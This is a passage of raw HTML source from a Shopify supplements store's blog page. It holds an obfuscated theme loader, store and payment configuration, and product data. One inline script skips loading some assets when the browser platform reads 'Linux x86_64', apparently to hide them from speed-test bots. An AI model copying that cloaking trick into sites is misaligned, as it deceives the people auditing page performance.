{_0xc4aax3[_0x3aff[19]](_0xc4aax5)}};_0xc4aax3[_0x3aff[16]]()};_0xc4aax4[_0x3aff[37]]= function(){_0xc4aax3[_0x3aff[16]]()};$[_0x3aff[38]](_0xc4aax4)},3000)})};_0xc4aax2[_0x3aff[1]][_0x3aff[36]]= function(){var _0xc4aax6= new window[_0x3aff[40]](),_0xc4aax4={};_0xc4aax6[_0x3aff[42]](_0xc4aax6[_0x3aff[41]]()+ 86400000);_0xc4aax4[_0x3aff[43]]= _0xc4aax6;$[_0x3aff[10]](_0x3aff[9],_0x3aff[11],_0xc4aax4)};_0xc4aax2[_0x3aff[1]][_0x3aff[19]]= function(_0xc4aax5){var _0xc4aax7=$(_0x3aff[44]),_0xc4aax4={},_0xc4aax8=[],_0xc4aax9=_0xc4aax5&& _0xc4aax5[_0x3aff[45]]?_0xc4aax5[_0x3aff[45]]:_0x3aff[46],_0xc4aaxa=_0xc4aax5&& _0xc4aax5[_0x3aff[47]]?_0xc4aax5[_0x3aff[47]]:_0x3aff[48],_0xc4aaxb,_0xc4aaxc,_0xc4aaxd;function _0xc4aaxe(_0xc4aaxf,_0xc4aax10){return window[_0x3aff[50]][_0x3aff[51]](_0xc4aaxf- 0.5+ window[_0x3aff[50]][_0x3aff[49]]()* (_0xc4aax10- _0xc4aaxf+ 1))}_0xc4aax8[_0x3aff[53]](_0x3aff[52]+ _0xc4aaxe(1000,9999));_0xc4aax8[_0x3aff[53]](_0x3aff[54]+ _0xc4aaxe(1000,9999));_0xc4aax8[_0x3aff[53]](_0x3aff[55]+ _0xc4aaxe(1000,9999));_0xc4aax8[_0x3aff[53]](_0x3aff[56]+ _0xc4aaxe(1000,9999));function _0xc4aax11(_0xc4aax12){_0xc4aax12= _0xc4aax12[_0x3aff[58]](_0x3aff[59],_0xc4aax9)[_0x3aff[58]](_0x3aff[57],_0xc4aaxa)[_0x3aff[58]](_0x3aff[57],_0xc4aaxa);_0xc4aaxb= $(_0xc4aax12);if(_0xc4aax5&& _0xc4aax5[_0x3aff[60]]){_0xc4aaxb[_0x3aff[68]](_0x3aff[69]+ _0xc4aax8[2]+ _0x3aff[70]+ _0x3aff[69]+ _0xc4aax8[1])[_0x3aff[68]](_0x3aff[67])[_0x3aff[66]]()[_0x3aff[65]]($(_0x3aff[64])[_0x3aff[63]](_0x3aff[61]+ _0xc4aax5[_0x3aff[60]]+ _0x3aff[62]))};if(_0xc4aaxb[_0x3aff[68]](_0x3aff[69]+ _0xc4aax8[2])[_0x3aff[71]]){_0xc4aax7[_0x3aff[65]](_0xc4aaxb);_0xc4aaxc= _0xc4aax7[_0x3aff[68]](_0x3aff[69]+ _0xc4aax8[3])}else {_0xc4aaxb[_0x3aff[72]]();window[_0x3aff[75]](_0x3aff[73]+ _0xc4aax9+ _0x3aff[74])}}_0xc4aax4[_0x3aff[20]]= _0x3aff[21];_0xc4aax4[_0x3aff[22]]= _0x3aff[63];_0xc4aax4[_0x3aff[24]]= _0x3aff[76];_0xc4aax4[_0x3aff[26]]= {};_0xc4aax4[_0x3aff[26]][_0x3aff[77]]= _0x3aff[78];_0xc4aax4[_0x3aff[26]][_0x3aff[79]]= _0xc4aax8[_0x3aff[81]](_0x3aff[80]);_0xc4aax4[_0x3aff[32]]= _0xc4aax11;_0xc4aax4[_0x3aff[37]]= _0xc4aax11;$[_0x3aff[38]](_0xc4aax4);window[_0x3aff[90]](_0x3aff[82],function(){function _0xc4aax13(){window[_0x3aff[39]](function(){if(window[_0x3aff[13]][_0x3aff[84]][_0x3aff[83]]){window[_0x3aff[13]][_0x3aff[84]][_0x3aff[83]]= function(){if(_0xc4aaxc&& _0xc4aaxc[_0x3aff[71]]){window[_0x3aff[85]](_0xc4aaxd);_0xc4aaxc[_0x3aff[87]](_0x3aff[86]);_0xc4aaxd= window[_0x3aff[39]](function(){_0xc4aaxc[_0x3aff[88]](_0x3aff[86])},3000)}else {window[_0x3aff[75]](_0x3aff[89])}}}else {_0xc4aax13()}},1000)}_0xc4aax13()})};_0xc4aax2[_0x3aff[1]][_0x3aff[18]]= function(){for(var _0xc4aax14=0;_0xc4aax14< window[_0x3aff[92]][_0x3aff[91]][_0x3aff[71]];_0xc4aax14++){window[_0x3aff[92]][_0x3aff[93]](window[_0x3aff[92]][_0x3aff[91]][_0xc4aax14])}};_0xc4aax2[_0x3aff[1]][_0x3aff[16]]= function(){if(window[_0xc4aax1]){delete window[_0xc4aax1]}}; new _0xc4aax2})();

 Loader.load();
</script>
<!-- Shella Shopify theme -->
<!-- version 3.7.6 -->
<!-- https://mpthemes.net/ -->
<!-- Get your license at http://bit.ly/2DOThWb -->




 <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="BIU9sR-o4ouvFypiDLHiGTYrKTYnLJTepCjQOg_e5zI">
<meta name="facebook-domain-verification" content="a4pfxz1nbv5rayyr5t7fym4wtkdfux">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60326576288/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6729088c41a8a864f727eb067b91ac07">
<meta id="in-context-paypal-metadata" data-shop-id="60326576288" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-de/blogs/supplements.atom" />
<link rel="alternate" hreflang="x-default" href="https://myo-band.com/blogs/supplements">
<link rel="alternate" hreflang="en-DE" href="https://myo-band.com/en-de/blogs/supplements">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-DE&shop_id=60326576288" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60326576288,"countryCode":"GB","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60326576288","merchantName":"MYOBAND UK","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"MYOBAND UK","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6729088c41a8a864f727eb067b91ac07","betas":["rich-media-storefront-analytics"],"domain":"myo-band.com","predictiveSearch":true,"shopId":60326576288,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "proprotein-ltd.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.1663394"};
Shopify.country = "DE";
Shopify.theme = {"name":"Shella theme || OPTIMIZED","id":130175762592,"schema_name":"Shella","schema_version":"3.7.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "myo-band.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
 window.ShopifyPay = window.ShopifyPay || {};
 window.ShopifyPay.apiHost = "shop.app\/pay";
 window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//myo-band.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js"></script>
<script defer="defer" async type="module" src="//myo-band.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js"></script>
<script type="module">
 await import("//myo-band.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js");
await import("//myo-band.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js");

 window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
 window.Shopify = window.Shopify || {};
 if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
 window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DIWHqfTk.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmNkGb1A.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-button":["modules/v2/client.shop-button_Dpfxl9vG.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CtPYbIPM.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"init-windoid":["modules/v2/client.init-windoid_V_O5I0mt.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_p8J9W8kY.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DUdFDmvK.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"pay-button":["modules/v2/client.pay-button_x_P2fRzB.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_aeWumpsw.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CRLhpYdY.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_EOl6FxyC.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BkuyBVsz.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DDNA7Aw9.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"lead-capture":["modules/v2/client.lead-capture_LZVhB0lN.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-login":["modules/v2/client.shop-login_D4d_T_FR.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"payment-terms":["modules/v2/client.payment-terms_g-geHK5T.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"]};
</script>
<script>(function() {
 var isLoaded = false;
 function asyncLoad() {
 if (isLoaded) return;
 isLoaded = true;
 var urls = ["https:\/\/cozycountryredirectiii.addons.business\/js\/eggbox\/10112\/script_d5262520d6f6a42a70b3a9b530a3e3c5.js?v=1\u0026sign=d5262520d6f6a42a70b3a9b530a3e3c5\u0026shop=proprotein-ltd.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T09\u0026shop=proprotein-ltd.myshopify.com","\/\/cdn.shopify.com\/proxy\/f5b9d22a8d6497029c65b2eb722affcd9dd6f46320375975760ba91cc2249136\/api.goaffpro.com\/loader.js?shop=proprotein-ltd.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
 for (var i = 0; i < urls.length; i++) {
 var s = document.createElement('script');
 s.type = 'text/javascript';
 s.async = true;
 s.src = urls[i];
 var x = document.getElementsByTagName('script')[0];
 x.parentNode.insertBefore(s, x);
 }
 };
 if(window.attachEvent) {
 window.attachEvent('theme.loaded.jquery', asyncLoad);
 } else {
 window.addEventListener('theme.loaded.jquery', asyncLoad, false);
 }
})();</script>
<script id="__st">var __st={"a":60326576288,"offset":0,"reqid":"12e1d463-39eb-44d7-b2dc-67f67aab4897-1765415689","pageurl":"myo-band.com\/en-de\/blogs\/supplements","s":"blogs-82774589600","u":"8976ac656553","p":"blog","rtyp":"blog","rid":82774589600};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//myo-band.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//myo-band.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://myo-band.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
 function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://myo-band.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://myo-band.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
 
 


<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-N5F853C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script>document.open();if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){document.write("\n\u003cscript\u003ewindow.KlarnaThemeGlobals={};\u003c\/script\u003e\n\u003cscript src=\"https:\/\/widget.reviews.co.uk\/product\/dist.js\"\u003e\u003c\/script\u003e\n\u003cscript src=\"https:\/\/widget.reviews.co.uk\/rating-snippet\/dist.js\"\u003e\u003c\/script\u003e\n\u003clink rel=\"stylesheet\" href=\"https:\/\/widget.reviews.co.uk\/rating-snippet\/dist.css\" \/\u003e\n\u003cscript\u003e\nratingSnippet(\"ruk_rating_snippet\",{\nstore: \"myo-band.com\",\ncolor: \"#10D577\",\nlinebreak: true,\ntext: \"Reviews\"\n});\n\u003c\/script\u003e\n\n\n \n\n\n\n \u003c!-- \"snippets\/smile-initializer.liquid\" was not rendered, the associated app was uninstalled --\u003e\n  \u003cscript type=\"text\/javascript\" src=\"\/\/cdn.jsdelivr.net\/npm\/slick-carousel@1.8.1\/slick\/slick.min.js\"\u003e\u003c\/script\u003e\n\u003cscript\u003e\n  $(document).ready(function(){\n  $('.testimonial_slide').slick({\n  infinite: true,\n  slidesToShow: 1,\n  slidesToScroll: 1,\n     prevArrow: '\u003ca href=\"#\" id=\"slic-prev-txt\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-006\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M16.736 3.417a.652.652 0 0 1-.176.449l-8.32 8.301 8.32 8.301c.117.13.176.28.176.449s-.059.319-.176.449a.91.91 0 0 1-.215.127c-.078.032-.156.049-.234.049s-.156-.017-.234-.049a.93.93 0 0 1-.215-.127l-8.75-8.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l8.75-8.75a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/a\u003e',\n    nextArrow: '\u003ca href=\"#\"  id=\"slick_next_txt\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-007\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M6.708 20.917c0-.169.059-.319.176-.449l8.32-8.301-8.32-8.301a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l8.75 8.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-8.75 8.75a.91.91 0 0 1-.215.127c-.078.032-.156.049-.234.049s-.156-.017-.234-.049a.91.91 0 0 1-.215-.127.652.652 0 0 1-.176-.449z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/a\u003e'\n});\n  })\n\u003c\/script\u003e\n");}document.close();</script>

   <script src="//myo-band.com/cdn/shop/t/11/assets/ajax.js?v=173077547349995906221656539145" type="text/javascript"></script>
<div id="shopify-block-AUEU1ZDJDQzFEc2VnT__qikify-boosterkit-1696248790" class="shopify-block shopify-app-block"><script id="boosterkit-config">
  // place the app at the bottom of body
  const newApp = document.createElement('div');

  newApp.setAttribute('id', 'qikify-boosterkit');
  document.body.appendChild(newApp);

  

  
    QikifyBoosterkitData = {
      customizer: null,
      entries: [{"id":339946,"type":"cross-sell","data":{"trigger_type":"add-to-cart","discount_type":"PERCENTAGE","source_type":"specific","offer_priority":1,"badge_background":"#FC9432","badge_color":"#fff","offer_title":"cross-sell #6","offer_product":[{"id":"7231546097824","image":{"url":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/NewMyobar-boxheroshot-131-1-1024.jpg?v=1643353631"},"handle":"myobar","productType":"Protein Bars","status":"ACTIVE","publishedAt":"2022-01-28T07:07:02Z","title":"MYOBAR Protein Bar","vendor":"MYOBAND UK","variants":[{"id":"gid://shopify/ProductVariant/41671459897504","title":"Chocolate / Box of 10","price":"19.99","inventoryQuantity":188,"compareAtPrice":"19.99","inventoryItem":{"tracked":true},"cursor":"eyJsYXN0X2lkIjo0MTY3MTQ1OTg5NzUwNCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"gid://shopify/ProductVariant/41671459963040","title":"Strawberry Milkshake / Box of 10","price":"19.99","inventoryQuantity":0,"compareAtPrice":"19.99","inventoryItem":{"tracked":true},"cursor":"eyJsYXN0X2lkIjo0MTY3MTQ1OTk2MzA0MCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"gid://shopify/ProductVariant/41671460028576","title":"Peanut Butter / Box of 10","price":"19.99","inventoryQuantity":-4,"compareAtPrice":"19.99","inventoryItem":{"tracked":true},"cursor":"eyJsYXN0X2lkIjo0MTY3MTQ2MDAyODU3NiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"gid://shopify/ProductVariant/41671460094112","title":"Caramel Bliss / Box of 10","price":"19.99","inventoryQuantity":191,"compareAtPrice":"19.99","inventoryItem":{"tracked":true},"cursor":"eyJsYXN0X2lkIjo0MTY3MTQ2MDA5NDExMiwibGFzdF92YWx1ZSI6IjgifQ=="}],"cursor":"eyJsYXN0X2lkIjo3MjMxNTQ2MDk3ODI0LCJsYXN0X3ZhbHVlIjo3MjMxNTQ2MDk3ODI0fQ==","hasNextPage":false,"featured_image":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/NewMyobar-boxheroshot-131-1-1024.jpg?v=1643353631","available":true,"price":1998.9999999999998}],"source_products":[{"id":"7386772308128","variant_ids":["42113965424800"],"outDate":false}],"badge_text":"Commonly purchased together","offer_product_id":"7231546097824","offer_variant_ids":["41671459897504","41671459963040","41671460028576","41671460094112"],"offer_product_handle":"myobar","source_excluded_products":[],"source_collections":[]},"status":1},{"id":339943,"type":"cross-sell","data":{"trigger_type":"add-to-cart","discount_type":"PERCENTAGE","source_type":"specific","offer_priority":1,"badge_background":"#FC9432","badge_color":"#fff","offer_title":"cross-sell #5","offer_product":[{"id":"7231547375776","image":{"url":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/thermo.jpg?v=1643353679"},"handle":"thermo","productType":"Lab Series","status":"ACTIVE","publishedAt":"2022-01-28T07:07:57Z","title":"Thermo","vendor":"MYOBAND UK","variants":[{"id":"gid://shopify/ProductVariant/41671462617248","title":"Default Title","price":"19.99","inventoryQuantity":47,"compareAtPrice":null,"inventoryItem":{"tracked":true},"cursor":"eyJsYXN0X2lkIjo0MTY3MTQ2MjYxNzI0OCwibGFzdF92YWx1ZSI6IjEifQ=="}],"cursor":"eyJsYXN0X2lkIjo3MjMxNTQ3Mzc1Nzc2LCJsYXN0X3ZhbHVlIjo3MjMxNTQ3Mzc1Nzc2fQ==","hasNextPage":false,"featured_image":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/thermo.jpg?v=1643353679","available":true,"price":1998.9999999999998}],"discount_enabled":true,"discount_value":"20","source_products":[{"id":"7231546327200","variant_ids":["42510229700768","41671460225184","41671460323488","42510229733536","41671460257952","41671460356256","42510229766304","41671460290720","41671460389024","42104203509920"],"outDate":false},{"id":"7231539871904","variant_ids":["41671443906720","45000902017184","45000902049952"],"outDate":false},{"id":"7231540068512","variant_ids":["41671444136096","41671444168864","41671444201632","41671444234400","41671444267168"],"outDate":false},{"id":"7231544131744","variant_ids":["41671454130336","41671454163104","41671454195872","41671454228640","41671454261408","41671454294176","41671454326944","41671454359712","41671454392480","41671454425248"],"outDate":false},{"id":"7231545245856","variant_ids":["41671457538208","41671457570976","41671457603744","41671457636512","41671457669280","41671457702048","41671457734816","41671457767584","41671457800352","41671457833120"],"outDate":false},{"id":"7231546097824","variant_ids":["41671459864736","41671459897504","41671459930272","41671459963040","41671459995808","41671460028576","41671460061344","41671460094112"],"outDate":false},{"id":"7231546458272","variant_ids":["41671460520096","41671460585632"],"outDate":false},{"id":"7231548588192","variant_ids":["41671464714400","41671464747168","41671464779936","41671464812704","41671464845472","41671464878240","41671464911008","41671464943776","41671464976544","41671465009312"],"outDate":false},{"id":"7231549505696","variant_ids":["41671467172000","41671467204768","41671467237536","41671467270304"],"outDate":false},{"id":"7231550324896","variant_ids":["41671469924512","41671469990048","41671470022816","41671470088352","41671470121120","41671470186656","41671470219424","41671470284960","41671470317728","41671470350496"],"outDate":false},{"id":"8683276796064","variant_ids":["44198149587104","44198279053472","44198279086240"],"outDate":false},{"id":"9629502963872","variant_ids":["45303756128416","45303756226720","45304238309536"],"outDate":false}],"badge_text":"Commonly purchased together","offer_product_id":"7231547375776","offer_variant_ids":["41671462617248"],"offer_product_handle":"thermo","source_excluded_products":[],"source_collections":[]},"status":1},{"id":339928,"type":"cross-sell","data":{"trigger_type":"add-to-cart","discount_type":"PERCENTAGE","source_type":"specific","offer_priority":1,"badge_background":"#FC9432","badge_color":"#fff","offer_title":"cross-sell #4","offer_product":[{"id":"7231540723872","image":{"url":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/creatinepowder50servingsmonohydrate.jpg?v=1643353374"},"handle":"creatine-monohydrate","productType":"Lab Series","status":"ACTIVE","publishedAt":"2022-01-28T07:02:50Z","title":"Creatine Monohydrate","vendor":"MYOBAND UK","variants":[{"id":"gid://shopify/ProductVariant/41671447675040","title":"50 x 5g powder 